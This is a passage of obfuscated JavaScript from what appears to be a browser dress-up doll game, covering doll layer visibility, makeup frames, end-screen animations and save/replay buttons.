_0x39aabc=_0x1894ea[_0x5c2ee6(0x6c6,0x5e8,0x487,0x4d4,0x57f)][_0x52fe31(-0x1cf,-0x2ab,-0x19a,-0x1e2,-0xe1)]('|'),_0x4079e1=-0xab*-0xb+-0x2036*-0x1+0x215*-0x13;while(!![]){switch(_0x39aabc[_0x4079e1++]){case'0':doll4dresshandshade[_0x52fe31(0x18,-0x20c,-0x1aa,-0x449,-0x12a)+_0x52fe31(0x4d4,0x2ff,0x23f,0x300,0x116)](!![]);continue;case'1':doll4overmask[_0x41dfc3(0x61b,0x50f,0x240,0x2c9,0x3c5)+_0x2cf320(0x451,0x379,0x41a,0x4e4,0x338)](_0x1894ea[_0x5c2ee6(0x610,0x7ac,0x4e8,0x639,0x413)]);continue;case'2':doll4dress[_0x52fe31(-0x1fc,-0x1a3,-0x1aa,0x64,-0xfd)+_0x52fe31(-0x21,0x3d9,0x23f,0x22f,0x339)](!![]);continue;case'3':doll4dresshand[_0x5c2ee6(0x54a,0x2f4,0x5dc,0x590,0x7e0)+_0x2cf320(0x65d,0x4bb,0x561,0x3a9,0x623)](!![]);continue;case'4':doll4handdressshade[_0x273878(-0x6b,0x229,0x125,0x35a,-0xa3)+_0x273878(0x582,0x380,0x50e,0x42b,0x3a8)](!![]);continue;case'5':doll4handdress[_0x41dfc3(-0x301,0x1fa,0x1b0,-0x1a0,-0x6d)+_0x2cf320(0x5c1,0x804,0x561,0x6a0,0x426)](!![]);continue;}break;}}else _0x5bf20c[_0x2cf320(0x290,0x133,0x178,-0xc1,0x325)+_0x2cf320(0x462,0x2f3,0x561,0x3f7,0x542)](![]),_0x388034[_0x41dfc3(-0x1b0,-0x80,0xa,-0x2ba,-0x6d)+_0x2cf320(0x526,0x477,0x561,0x369,0x691)](!![]);}}level8bottomrt[_0x52fe31(0x27,-0x2f6,-0x181,-0x19e,-0x2e)]();if(_0x1894ea[_0x273878(0x2d9,0x48d,0x43e,0x349,0x286)](level8Arr[-0x263b*0x1+-0x17b+-0x27c1*-0x1],-0x1f1a+0x159c+0x1e6*0x5)&&_0x1894ea[_0x5c2ee6(0x4a0,0x333,0x6a6,0x399,0x211)](level8Arr[0x2d*0xce+-0x166*-0xb+-0x1132*0x3],-0x1*-0x373+0x270d*0x1+-0x55*0x80)&&_0x1894ea[_0x2cf320(-0x11a,0x2b9,0x8f,0x2ee,-0x1d4)](level8Arr[0x1ca2*0x1+0x11b+-0x1dbb],-0x4e*-0xb+-0x1ae3+0x1792)){if(_0x1894ea[_0x52fe31(0x138,0x19,-0x8f,0x206,0x123)](_0x1894ea[_0x41dfc3(-0x1cc,0x1,0x136,-0x10c,-0xdf)],_0x1894ea[_0x41dfc3(-0x7d,0x11a,-0x26c,-0x206,-0xdf)])){var _0x501caa=_0x1894ea[_0x52fe31(0x27b,0x6c,0x25d,0x381,0x303)][_0x273878(0x78,0x5b,0x135,0x371,-0xad)]('|'),_0x58c524=-0x50*-0x7d+0xd22+0x66*-0x83;while(!![]){switch(_0x501caa[_0x58c524++]){case'0':_0x2175f6[_0x5c2ee6(0x54a,0x490,0x5f3,0x528,0x433)+_0x2cf320(0x717,0x432,0x561,0x7c2,0x356)](![]);continue;case'1':_0x1894ea[_0x273878(0x261,0x400,0x223,0xb3,0x47a)](_0x27e07c,_0x486b3d,0xb6*0x19+-0x26f5+0x1*0x1723);continue;case'2':_0x2c9af5[_0x2cf320(0x227,0x24f,0x383,0x604,0x5cd)+_0x5c2ee6(0x69f,0x76d,0x570,0x939,0x8bb)][_0x5c2ee6(0x4ae,0x4ea,0x643,0x40c,0x44f)+_0x52fe31(0x2d7,0x47,0x188,0x7d,0x251)](function(_0x115b95){function _0x1f1669(_0x1092c5,_0x2f369a,_0x307e6a,_0x130faf,_0x2b936a){return _0x5c2ee6(_0x307e6a- -0xbf,_0x2f369a-0x4b,_0x130faf,_0x130faf-0x6d,_0x2b936a-0x169);}function _0x234358(_0x5a7f7f,_0x148127,_0x569d1d,_0x505d12,_0x2e2314){return _0x52fe31(_0x5a7f7f-0x14c,_0x569d1d,_0x2e2314-0x10e,_0x505d12-0x13c,_0x2e2314-0x99);}function _0x2973a1(_0x372130,_0x1637e5,_0x589610,_0x5284bc,_0xbf2adf){return _0x273878(_0x372130-0x17e,_0xbf2adf,_0x589610-0x7b,_0x5284bc-0x151,_0xbf2adf-0xbb);}_0x37ff5f[_0x2973a1(0x286,-0xd8,0x1cc,0x20f,0x9)](_0x169801,_0x59f31e,_0x37ff5f[_0x1f1669(0x351,0x200,0x42d,0x2a1,0x40f)],_0x115b95[_0x2973a1(0x428,0x103,0x2a8,0x1d5,0x438)]);});continue;case'3':var _0x37ff5f={'BmHMR':function(_0xbc24cf,_0x5466fc,_0x42f91d,_0x3dc1dc){function _0x290c57(_0x13d0e4,_0x1c047f,_0x3ede2d,_0x188036,_0x44a0ab){return _0x52fe31(_0x13d0e4-0xc2,_0x13d0e4,_0x3ede2d-0x517,_0x188036-0x1bb,_0x44a0ab-0xb4);}return _0x1894ea[_0x290c57(0x210,0x174,0x3b2,0x157,0x5c0)](_0xbc24cf,_0x5466fc,_0x42f91d,_0x3dc1dc);},'IeKQb':_0x1894ea[_0x41dfc3(-0x47,-0xf1,0x80,-0x162,-0xba)]};continue;case'4':_0x549bc0[_0x2cf320(-0x32,0x3e,0x178,0x378,0x3f4)+_0x273878(0x614,0x2eb,0x50e,0x341,0x289)](![]);continue;}break;}}else{var _0x3eb400=_0x1894ea[_0x273878(0x3d7,0x107,0x1c5,0x111,0x439)][_0x273878(-0x14d,0xee,0x135,0x141,-0xcb)]('|'),_0x3e6c77=-0x2f*-0x59+0x66*0x1f+0x235*-0xd;while(!![]){switch(_0x3eb400[_0x3e6c77++]){case'0':doll4overmask[_0x41dfc3(0x58a,0x5c3,0x3b9,0x4e8,0x3c5)+_0x273878(0x491,0x4aa,0x3c7,0x32e,0x1df)](_0x1894ea[_0x2cf320(0x1,0x75,0x120,0x34e,-0x2b)](_0x1894ea[_0x41dfc3(0x36c,0x3f8,0x3e3,0x3ed,0x34b)],level8Arr[-0x16b5*-0x1+0x6bd+0x27*-0xc1]));continue;case'1':doll4bottom[_0x5c2ee6(0x54a,0x6f0,0x565,0x665,0x362)+_0x52fe31(0xe7,-0x15,0x23f,0x49,0x2c2)](![]);continue;case'2':level8bottomrt[_0x273878(0x354,0x347,0x11d,0x291,0xfc)](doll4bottom);continue;case'3':level8bottomrt[_0x52fe31(-0x126,0xce,-0x1bd,-0x113,0x22)](doll4overmask);continue;case'4':doll4overmask[_0x41dfc3(-0xd9,-0x2d3,0x25,-0x284,-0x6d)+_0x2cf320(0x6ee,0x40a,0x561,0x802,0x7b8)](![]);continue;}break;}}}else _0x1894ea[_0x5c2ee6(0x6fc,0x91b,0x62f,0x945,0x675)](level8Arr[0xca8+-0x8c6+-0x3d7*0x1],-0x5*0x794+-0xc4f+-0x1*-0x3233)&&(_0x1894ea[_0x2cf320(0x25e,0x208,0x418,0x557,0x63c)](_0x1894ea[_0x41dfc3(0x5ec,0x38f,0x2c5,0x56c,0x345)],_0x1894ea[_0x41dfc3(0x231,0x106,0x374,0x4c7,0x345)])?(doll4bottom[_0x5c2ee6(0x97c,0x6ef,0x860,0x83e,0xb85)+_0x5c2ee6(0x7ec,0x6c6,0x91c,0x830,0x5a7)](_0x1894ea[_0x273878(0x28f,0x23a,0xcd,-0xaf,0xbb)](_0x1894ea[_0x52fe31(0xdd,0x1be,0x79,-0x21,0x4f)],level8Arr[0x61d+0x2387+-0x29a2])),doll4bottom[_0x5c2ee6(0x54a,0x39e,0x738,0x6a5,0x5f6)+_0x52fe31(0x2dc,0xcb,0x23f,0x39e,0x361)](!![]),doll4overmask[_0x5c2ee6(0x97c,0x86f,0x88a,0x86c,0x821)+_0x52fe31(-0x89,0x18b,0xf8,0x2b4,0x9b)](_0x1894ea[_0x41dfc3(-0x223,0x25b,0x95,-0x10b,0x59)])):(_0x1e03cd[_0x5c2ee6(0x97c,0x9c7,0xa14,0x9c4,0x989)+_0x5c2ee6(0x7ec,0x732,0x7e2,0x770,0x700)](_0x1894ea[_0x2cf320(0x3bf,0x2a3,0x23e,0x1df,0x275)]),_0x205d3f[_0x52fe31(0x46,0x381,0x288,0x430,0x2bc)+_0x41dfc3(0x256,0x37e,-0x51,0x455,0x235)](_0x1894ea[_0x41dfc3(-0x130,0xd7,-0x15,-0x96,-0x130)])));level8frontbottomrt[_0x52fe31(-0x427,-0x20c,-0x181,-0x1fb,-0x220)]();if(_0x1894ea[_0x41dfc3(0x370,0x19f,0x1ca,0x155,0x2d2)](level8Arr[0x26c9+-0x1*0x19bd+0xd01*-0x1],0x1*-0x261a+0x24d4*0x1+-0xa3*-0x2)&&_0x1894ea[_0x2cf320(-0x7d,0x167,0xce,-0x17c,0x248)](level8Arr[0x1b0f+0x231f+-0x17*0x2b4],-0x1234+0x7*-0x421+0x1f*0x185)&&_0x1894ea[_0x41dfc3(-0x2ae,-0x2bd,-0x2b6,-0x71,-0x156)](level8Arr[0x1d3*0x11+-0xd*0x22c+-0x2c5*0x1],0x94d+-0xd6b+0x427)){if(_0x1894ea[_0x273878(0x3b2,0x242,0x3c5,0x436,0x2df)](_0x1894ea[_0x2cf320(0x38b,0x1e4,0x168,0xc9,-0x93)],_0x1894ea[_0x273878(0x205,0x186,0x115,-0x1c,0x35)])){var _0x2c4f75=_0x1894ea[_0x41dfc3(0x1f9,0x202,0x167,-0xd9,0x101)][_0x2cf320(0x3d8,0x1e5,0x188,-0x25,0x1ac)]('|'),_0x2cd00e=0xefc+-0xa47+-0xf1*0x5;while(!![]){switch(_0x2c4f75[_0x2cd00e++]){case'0':level8frontbottomrt[_0x5c2ee6(0x537,0x7cd,0x4d1,0x459,0x588)](doll4overmask);continue;case'1':doll4frontbottom[_0x5c2ee6(0x54a,0x480,0x3bd,0x375,0x3a5)+_0x52fe31(0x433,0xdb,0x23f,0x13a,0x3c1)](![]);continue;case'2':doll4overmask[_0x41dfc3(-0x15b,-0x104,-0x5e,-0x1c1,-0x6d)+_0x273878(0x4ed,0x363,0x50e,0x646,0x755)](![]);continue;case'3':level8frontbottomrt[_0x2cf320(0x196,-0xb3,0x170,0x3a8,-0x45)](doll4frontbottom);continue;case'4':doll4overmask[_0x52fe31(0x17,0x304,0x288,0x226,0x5d)+_0x2cf320(0x50a,0x306,0x41a,0x4e8,0x430)](_0x1894ea[_0x41dfc3(-0x2ae,0x38,-0x175,-0x25b,-0xc5)](_0x1894ea[_0x41dfc3(0x483,0x56f,0x5c0,0x4fa,0x34b)],level8Arr[0x18a1+-0x1696+-0x20*0x10]));continue;}break;}}else _0x4a1d87[_0x5c2ee6(0x54a,0x36a,0x34d,0x594,0x739)+_0x273878(0x408,0x352,0x50e,0x58d,0x2e8)](!![]),_0x4b1bae[_0x5c2ee6(0x54a,0x78f,0x481,0x6a0,0x7b7)+_0x5c2ee6(0x933,0x8ca,0x6ea,0x9b3,0x6f2)](!![]),_0x130726[_0x5c2ee6(0x54a,0x497,0x434,0x312,0x2a7)+_0x273878(0x684,0x404,0x50e,0x619,0x7a2)](![]),_0x1781a4[_0x52fe31(0x37b,0x1b9,0x288,0x145,0x34f)+_0x41dfc3(0x2c5,0x5,0x32a,0x2d7,0x235)](_0x1894ea[_0x273878(0x114,0x312,0x1eb,0x17f,0x20c)]);}else{if(_0x1894ea[_0x41dfc3(-0x11f,-0x243,-0x5e,-0x147,-0x148)](level8Arr[-0x156c+-0x93*-0x18+0x119*0x7],0x14*-0x94+-0x1fe5+0x2b75)){if(_0x1894ea[_0x273878(0x7a,0x23c,0x240,0x426,0x4b9)](_0x1894ea[_0x2cf320(-0x74,-0x49,0x1aa,0x306,0x38c)],_0x1894ea[_0x41dfc3(0x257,0x2a7,0x576,0x2af,0x36c)]))doll4frontbottom[_0x5c2ee6(0x97c,0x969,0x90c,0xa9b,0xb05)+_0x41dfc3(0xf4,0x3b7,0x3e4,0xb,0x235)](_0x1894ea[_0x5c2ee6(0x5b6,0x4f2,0x7a2,0x48e,0x666)](_0x1894ea[_0x273878(0x117,0xe6,0x254,0x448,0x307)],level8Arr[-0x23f+-0x43c*0x8+0x2421])),doll4frontbottom[_0x273878(0x1d,-0x59,0x125,0x176,0x296)+_0x5c2ee6(0x933,0x9f3,0x70a,0x9fc,0x7e4)](!![]),doll4overmask[_0x52fe31(0x3e,0x133,0x288,0x508,0x3e6)+_0x2cf320(0x1d6,0x3d1,0x41a,0x2c7,0x17a)](_0x1894ea[_0x2cf320(0x2ed,0x2ee,0x23e,0x465,0x212)]);else{var _0x5b7cf0=_0x322694[_0x273878(0x37d,-0x92,0x1a9,-0x44,0x209)](_0x3656bf,arguments);return _0x32dd85=null,_0x5b7cf0;}}}doll1blush[_0x2cf320(0x692,0x456,0x5aa,0x502,0x3fc)+_0x41dfc3(0x22b,0x18a,0x41b,0x320,0x235)](level1Arr1[0x607*-0x5+0x127*0x2+-0x7*-0x3fa]),doll1lip[_0x41dfc3(0x4c9,0x2e2,0x30e,0x22c,0x3c5)+_0x41dfc3(0x45e,0x1e5,0x51,0xae,0x235)](level1Arr1[0x73*0x4f+0x1df*0xe+-0x3dad]),doll1eyeshade[_0x41dfc3(0x423,0x19b,0x3fd,0x548,0x3c5)+_0x2cf320(0x6ba,0x503,0x41a,0x659,0x397)](level1Arr1[-0x766*0x3+0x122d+0x2b*0x18]),doll1mascara[_0x5c2ee6(0x97c,0x6ed,0x7f3,0xc18,0x9cc)+_0x2cf320(0x40c,0x459,0x41a,0x20f,0x6c0)](level1Arr1[-0x77a+-0xf61+0x16df]),doll2blush[_0x5c2ee6(0x97c,0x9cf,0x991,0x72d,0x875)+_0x273878(0x31e,0x5d1,0x3c7,0x43f,0x502)](level3Arr1[0x2bf*-0xb+-0x22ae+0x40e4]),doll2lip[_0x2cf320(0x619,0x3a7,0x5aa,0x3a1,0x6e5)+_0x273878(0x5da,0x29c,0x3c7,0x5be,0x34d)](level3Arr1[0x199d*-0x1+0x188f+0x110*0x1]),doll2eyeshade[_0x2cf320(0x3e1,0x4d1,0x5aa,0x39b,0x609)+_0x52fe31(0x2e8,-0xf,0xf8,0xc6,-0x168)](level3Arr1[0x86d+-0x14*-0xc2+-0x1792]),doll2mascara[_0x5c2ee6(0x97c,0xbda,0xb27,0x6d5,0x793)+_0x2cf320(0x2f8,0x41c,0x41a,0x22c,0x427)](level3Arr1[-0x1bb+0xf31*0x1+-0xd72]),doll3blush[_0x52fe31(0x421,0x5a,0x288,0xa1,0x4d6)+_0x2cf320(0x5ef,0x56b,0x41a,0x3e3,0x368)](level5Arr1[0x313*0x3+0x118a+-0x1ac2]),doll3lip[_0x41dfc3(0x5f7,0x42e,0x353,0x2ff,0x3c5)+_0x273878(0x49e,0x191,0x3c7,0x17e,0x660)](level5Arr1[-0x594+0xd87+-0x7f1]),doll3eyeshade[_0x41dfc3(0x236,0x351,0x54c,0x5d3,0x3c5)+_0x41dfc3(0x47a,0x357,0x2c,-0x5f,0x235)](level5Arr1[0x1232+0x2148+-0xa4b*0x5]),doll3mascara[_0x52fe31(0x240,0x28c,0x288,0x3a3,0x11f)+_0x5c2ee6(0x7ec,0x84a,0x83e,0x708,0x81d)](level5Arr1[0x458*0x2+-0x25*0x2b+-0x275]),doll4blush[_0x273878(0x7bf,0x6b4,0x557,0x506,0x56d)+_0x5c2ee6(0x7ec,0x576,0x658,0x8b4,0x8f2)](level7Arr1[0x1b0b+0xd*-0xd3+-0x1053]),doll4lip[_0x5c2ee6(0x97c,0xb43,0x7eb,0x6d1,0x771)+_0x41dfc3(0x406,0x451,0x383,0x352,0x235)](level7Arr1[0x6*-0x62+-0x6*0x11c+0x2*0x47b]),doll4eyeshade[_0x2cf320(0x3bf,0x690,0x5aa,0x7d1,0x762)+_0x2cf320(0x2fc,0x25e,0x41a,0x4e6,0x47e)](level7Arr1[-0x1*-0x214a+0x269e*0x1+0x3*-0x17f7]),doll4mascara[_0x5c2ee6(0x97c,0xa13,0x704,0x8f4,0xc27)+_0x2cf320(0x351,0x538,0x41a,0x2cb,0x1f2)](level7Arr1[-0x1420+-0x35e+0x1782]),endbackground2[_0x273878(-0xbc,0xaf,0x125,0x23e,-0xfe)+_0x52fe31(0x40a,0x1b,0x23f,-0x11,0x3b9)](!![]),endbackground3[_0x5c2ee6(0x54a,0x5d8,0x61f,0x40c,0x66d)+_0x52fe31(0x435,0x3fc,0x23f,0x23d,0x13d)](![]),endbackground4[_0x52fe31(0x65,0xc2,-0x1aa,-0x400,-0x2d9)+_0x2cf320(0x3f9,0x38c,0x561,0x342,0x65f)](![]),endbackground5[_0x52fe31(0xb8,-0x1b7,-0x1aa,-0x1bd,-0x2cb)+_0x41dfc3(0x123,0x329,0x200,0x348,0x37c)](![]),doll1group['x']=0x1524+0x29*-0xee+0x11ea,doll2group['x']=-0x195f+-0x412+0x1eed,doll1group['y']=0xd1*-0x2f+0xdc8+0x18ba,doll2group['y']=0x41*0x7b+0x18d1+-0x37e9,doll3group['x']=0x74+-0x727+0x13*0x5f,doll4group['x']=-0x1b51+-0x114a+-0x1*-0x2ec1,doll3group['y']=0x2155*-0x1+-0xabf+0x2c37,doll4group['y']=-0x2*-0x25f+-0x1196+0x1*0xcfb,doll1group[_0x52fe31(0x45b,0x4e7,0x28e,0x17d,0x77)+'le']=!![],doll2group[_0x2cf320(0x38c,0x41a,0x5b0,0x7ad,0x451)+'le']=!![],doll3group[_0x2cf320(0x854,0x6c5,0x5b0,0x4ab,0x37b)+'le']=!![],doll4group[_0x2cf320(0x4ab,0x57f,0x5b0,0x853,0x36a)+'le']=!![],_0x1894ea[_0x2cf320(0xca,0xba,0x26c,0x200,0x7)](endScreenDollShow);var _0x202238={'key':_0x1894ea[_0x273878(-0x11,0x2aa,0x1b9,0x416,0x3bc)],'frames':this[_0x5c2ee6(0x79d,0x7fd,0x6fc,0x897,0x655)][_0x5c2ee6(0x57d,0x6df,0x2da,0x631,0x774)+_0x5c2ee6(0x8c6,0x805,0x671,0x8d0,0xaa1)+_0x41dfc3(0x14a,-0xf6,0xb4,0x268,0x13d)+_0x41dfc3(0x247,0x3e2,0x19e,0x2da,0x18e)](_0x1894ea[_0x5c2ee6(0x5de,0x597,0x788,0x6ad,0x5cc)],{'prefix':_0x1894ea[_0x5c2ee6(0x5de,0x723,0x402,0x442,0x647)],'start':0x0,'end':0x22,'zeroPad':0x4}),'frameRate':0x18};this[_0x2cf320(0x3d0,0x5b8,0x3cb,0x1d9,0x197)][_0x52fe31(-0x74,0x22,0xc5,0xf2,-0x70)+'e'](_0x202238),endScreenGlitter=this[_0x41dfc3(0x1ce,0x20f,0x434,0x354,0x2c1)][_0x2cf320(0x6e4,0x42c,0x46a,0x678,0x5d1)+'e'](0x1*0x14e8+-0x567+-0x7*0x1d3,0x1*-0x177+-0x1687+0x2*0xc95,_0x1894ea[_0x2cf320(0x192,0x280,0x20c,0x284,0x2fd)]),rarrow=this[_0x5c2ee6(0x878,0x727,0x9b8,0x909,0x6a4)][_0x41dfc3(0x460,0x254,0x2dd,0x1f2,0x285)+'e'](-0x1fac+0x11*0x20b+-0x59*-0x3,-0x2535+0x10*-0x232+0x4981,_0x1894ea[_0x2cf320(0x59d,0x610,0x5bb,0x817,0x455)]),game[_0x41dfc3(0x28,-0x16,0x7c,0x240,0x112)][_0x41dfc3(0x2eb,0x2fe,0x310,0x304,0x112)+'s'][pageNo][_0x2cf320(0x293,-0x30,0xaa,0x29a,-0x96)+'s'][_0x41dfc3(0x2de,0x28b,0x16e,0x5b,0x2c1)]({'targets':rarrow,'x':_0x1894ea[_0x52fe31(0x19,0x3c,0x4e,-0x245,-0x9e)](rarrow['x'],-0xf90+-0x114b+0x1*0x20e0),'ease':_0x1894ea[_0x273878(0x5f0,0x4d9,0x37b,0x2ea,0x4ff)],'duration':0x1f4,'repeat':-(-0x1*0x2403+-0x1b7d+0x3f81),'yoyo':!![]}),larrow=this[_0x2cf320(0x2af,0x22f,0x4a6,0x3e1,0x445)][_0x5c2ee6(0x83c,0x636,0x753,0x8ff,0xa23)+'e'](0x4*0x650+0x22f4+-0x3ad6,0xe50+0x258+-0xf7c*0x1,_0x1894ea[_0x41dfc3(0x376,0x4cc,0x4b2,0x2b6,0x3d6)]),larrow[_0x2cf320(0x5a0,0x6c3,0x53e,0x295,0x3ab)+'X']=-(-0x9d5+-0x186e*-0x1+-0xe98),game[_0x52fe31(-0xd3,0x3e,-0x2b,0xe8,-0x19)][_0x273878(0x2a8,0x3b9,0x2a4,0x280,0x3f6)+'s'][pageNo][_0x5c2ee6(0x47c,0x4c6,0x38f,0x490,0x5f6)+'s'][_0x5c2ee6(0x878,0x8b4,0x98f,0xb00,0x857)]({'targets':larrow,'x':_0x1894ea[_0x41dfc3(-0x40,0xbf,-0x54,0x260,0xa5)](larrow['x'],0xb31+-0x1a57+0xf2b),'ease':_0x1894ea[_0x273878(0x543,0x182,0x37b,0x34e,0x253)],'duration':0x1f4,'repeat':-(0xd7d+-0x2*-0x29d+-0x1df*0xa),'yoyo':!![]}),rarrow[_0x273878(-0x17b,0x3af,0x125,0x18,-0x131)+_0x5c2ee6(0x933,0xb33,0x951,0x69f,0x829)](![]),larrow[_0x52fe31(-0x62,-0x3af,-0x1aa,-0x78,0x78)+_0x5c2ee6(0x933,0xbd7,0x7ef,0x82d,0x81e)](![]),bg=this[_0x273878(0x6b1,0x46a,0x453,0x39c,0x6c4)][_0x52fe31(0x294,0x32e,0x172,0x1d2,0x1ad)+_0x5c2ee6(0x97b,0xac2,0xc09,0xbb7,0x97b)](0x8*-0x4a0+0x1391+-0x1*-0x13bd,0x17b4+-0x11a7*-0x2+-0x38e6),bg_back=this[_0x41dfc3(0x141,0x390,0x9e,0x30d,0x2c1)][_0x52fe31(0x21,0x1cb,0x148,0x66,0xf9)+'e'](-0xd20+-0xcf5+0x1a15,0x1*0x11ad+-0x24fe+0x1351,_0x1894ea[_0x5c2ee6(0x485,0x62f,0x505,0x2c4,0x4c8)]),bg_down=this[_0x2cf320(0x38e,0x357,0x4a6,0x2f1,0x6b8)][_0x52fe31(0x211,-0xc7,0x148,-0x88,0x245)+'e'](-0x2213+-0x4*0x957+-0x476f*-0x1,0x2*0x742+-0x4be+-0x9c6,_0x1894ea[_0x41dfc3(-0x263,-0x1ef,0x226,0x68,-0x2c)]),bg_icon=this[_0x41dfc3(0x49f,0x470,0xdb,0x386,0x2c1)][_0x5c2ee6(0x83c,0xa08,0x9c9,0x9a2,0x82c)+'e'](-0xa8*-0x29+0x1a19+-0x3501,-0x26a3*-0x1+-0x902+-0x5*0x5ed,_0x1894ea[_0x273878(0x49,0x14c,0x247,0x177,0x194)]),bg[_0x273878(0x52f,0x6e0,0x453,0x365,0x2bc)]([bg_back,bg_down,bg_icon]),bg[_0x41dfc3(0x209,0x214,0xa7,-0x2b1,-0x6d)+_0x41dfc3(0x576,0x211,0x548,0x12b,0x37c)](![]),bg[_0x5c2ee6(0x959,0x8eb,0x8a1,0x7e4,0x77b)][_0x273878(0x8f,0x1a9,0x125,0x12d,0x25a)+_0x273878(0x302,0x531,0x50e,0x436,0x663)](![]);var _0x3c2c92={};_0x3c2c92[_0x2cf320(0x3f6,0x791,0x54c,0x391,0x528)+_0x273878(0x748,0x31a,0x573,0x805,0x74f)+'ct']=!![],_0x3c2c92[_0x41dfc3(0x293,0xc1,0x181,0x146,0x35d)+_0x2cf320(0x222,0x46b,0x22c,0x3a6,-0x6a)+_0x2cf320(0x78,0x15d,0x254,0x1dd,0x11c)]=!![],bg_back[_0x5c2ee6(0x64e,0x605,0x5c4,0x8c7,0x4cf)+_0x41dfc3(-0x1aa,0x14f,-0xea,0x235,0xc9)+_0x2cf320(-0xe2,-0x23,0x122,0x1ae,-0x100)](_0x3c2c92),save=this[_0x2cf320(0x596,0x44e,0x4a6,0x3bb,0x240)][_0x52fe31(0x10a,-0xa4,0x172,0x38a,0x197)+_0x5c2ee6(0x97b,0x8cf,0xbb1,0x84c,0xad2)](0x25f*-0xe+0x176+0x219a,-0x1078*-0x1+0x1d9*0x11+-0x2dc5),save_back=this[_0x52fe31(-0x60,0x133,0x184,0x2e1,0x327)][_0x273878(0x3de,0x4ee,0x417,0x3b9,0x690)+'e'](-0x2293+-0x1*-0x1fa1+0x2f2,0x2*0xffd+-0x108e+-0xf6c,_0x1894ea[_0x2cf320(-0x59,0x1da,0xb3,0x36,0x342)]),save_down=this[_0x41dfc3(0x23d,0x4dc,0x3aa,0x510,0x2c1)][_0x52fe31(-0xf9,0x6d,0x148,0x290,-0x12f)+'e'](0x2173+0x2*-0x8a1+-0x1031,-0x3f0*0x1+0x19*-0xb+0x1*0x503,_0x1894ea[_0x273878(-0x12d,0x112,0x166,-0x3,0x3d6)]),save_icon=this[_0x41dfc3(0x24a,0x474,0x4ad,0x1b0,0x2c1)][_0x41dfc3(0x21d,0xad,0x3a5,0x30b,0x285)+'e'](-0x330+0x2670+-0x2340,0x1c9*0x1+0x16da+-0x18a3,_0x1894ea[_0x5c2ee6(0x8fa,0xa32,0x751,0x8e5,0xb5f)]),save[_0x2cf320(0x467,0x424,0x4a6,0x4b3,0x2c5)]([save_back,save_down,save_icon]),save[_0x41dfc3(-0x174,0x1c6,0x13c,-0xb0,-0x6d)+_0x273878(0x773,0x424,0x50e,0x52b,0x766)](![]),save[_0x41dfc3(0x5ed,0x120,0x5c5,0x261,0x3a2)][_0x2cf320(0x28e,0x1f9,0x178,0x1ad,0x2e8)+_0x2cf320(0x2ed,0x563,0x561,0x2d0,0x2d7)](![]);var _0x43d5ff={};_0x43d5ff[_0x273878(0x592,0x44f,0x4f9,0x6e5,0x449)+_0x5c2ee6(0x998,0xa6e,0x847,0xc0f,0x719)+'ct']=!![],_0x43d5ff[_0x2cf320(0x2ca,0x3b4,0x542,0x7ac,0x550)+_0x52fe31(-0xa9,-0x343,-0xf6,0x183,-0x22)+_0x273878(0x184,0x325,0x201,-0x51,0x2d1)]=!![],save_back[_0x52fe31(0xe,-0x23f,-0xa6,-0x229,0x7f)+_0x52fe31(-0x31d,-0x1f1,-0x74,-0x262,-0x2f6)+_0x41dfc3(-0xe4,-0x2fb,-0x90,0x1d3,-0xc3)](_0x43d5ff),replay=this[_0x41dfc3(0x300,0x520,0x1a6,0x1ef,0x2c1)][_0x41dfc3(0xf0,0x525,0x37b,0x20b,0x2af)+_0x273878(0x390,0x771,0x556,0x715,0x76b)](0x3*-0x5e7+0x1*0x145a+0x166,0x3e1+0x2*-0xbd8+0x15eb),replay_back=this[_0x52fe31(-0x78,0x3b8,0x184,-0x61,0x184)][_0x5c2ee6(0x83c,0x9d9,0x8c8,0x660,0x7cf)+'e'](0x1f68+0x2ff*-0x8+-0x770,-0x16c*-0x5+-0x1dc4+0x16a8,_0x1894ea[_0x41dfc3(-0x1f8,-0x10c,-0x226,0x8b,-0x132)]),replay_down=this[_0x5c2ee6(0x878,0x75a,0x9cb,0xac7,0x96b)][_0x52fe31(0x193,-0x118,0x148,0x330,-0x4a)+'e'](0x1674+0x22bc+-0x2dc*0x14,-0x21f0+0x8*-0xce+0x2860,_0x1894ea[_0x52fe31(-0x2b2,-0x2b4,-0x169,0x117,-0x1b9)]),replay_icon=this[_0x273878(0x579,0x1ec,0x453,0x3e9,0x6eb)][_0x5c2ee6(0x83c,0xa7f,0xaad,0x834,0xa9f)+'e'](-0x1a4a+0x751+0x1*0x12f9,-0x16f*0x1a+-0x1df0+0x4336,_0x1894ea[_0x41dfc3(-0x2cc,-0xda,-0x1b2,0x23c,-0x4b)]);function _0x52fe31(_0x3db088,_0x198ce9,_0x481b54,_0x4c7098,_0x1052f5){return _0x4b752a(_0x3db088-0x124,_0x198ce9-0x1f,_0x481b54-0x3b,_0x481b54- -0x402,_0x198ce9);}replay[_0x2cf320(0x5c5,0x73a,0x4a6,0x367,0x46b)]([replay_back,replay_down,replay_icon]),replay[_0x273878(0x2ae,0x76c,0x534,0x5c5,0x7c4)][_0x2cf320(0x2bc,0x137,0x178,0x304,0x33b)+_0x273878(0x52b,0x2dc,0x50e,0x5ab,0x570)](![]),replay[_0x273878(0x0,0xa3,0x125,0x1cf,0x158)+_0x5c2ee6(0x933,0xb3c,0x84c,0x865,0xa9b)](![]);var _0x30c4ae={};_0x30c4ae[_0x2cf320(0x507,0x73e,0x54c,0x71a,0x7e1)+_0x273878(0x4f2,0x6c6,0x573,0x7b4,0x39d)+'ct']=!![],_0x30c4ae[_0x41dfc3(0x47d,0xf3,0xda,0x383,0x35d)+_0x52fe31(-0xd8,0x141,-0xf6,-0x82,0x1b4)+_0x2cf320(0x303,0x28e,0x254,0x31,0x374)]=!![],replay_back[_0x52fe31(-0x276,-0x23,-0xa6,-0x259,-0x1e7)+_0x2cf320(0x49f,0x192,0x2ae,0x28f,0x393)+_0x52fe31(-0x164,-0x1b,-0x200,0x2d,-0x71)](_0x30c4ae);if(_0x1894ea[_0x2cf320(0x1eb,0x249,0x9d,0x266,0x240)](displayMoreGames,0x13c0+-0x9*0x29e+0x3*0x145)||_0x1894ea[_0x273878(0x27d,-0x1f5,0x4f,0x261,-0x3)](displayMoreGames,-0x5*0x3e5+0x8*-0x4c7+-0x39b3*-0x1)){if(_0x1894ea[_0x273878(0x49b,0x27c,0x240,0xf1,0x35)](_0x1894ea[_0x2cf320(0x275,0x40f,0x2a5,0x425,0x18a)],_0x1894ea[_0x52fe31(-0x17c,-0x2c3,-0x7d,0x4b,-0xde)]))_0x5015e3[_0x273878(0x1bb,-0x15d,0x125,0x150,0x2dd)+_0x2cf320(0x34d,0x2da,0x561,0x37a,0x352)](!![]);else{var 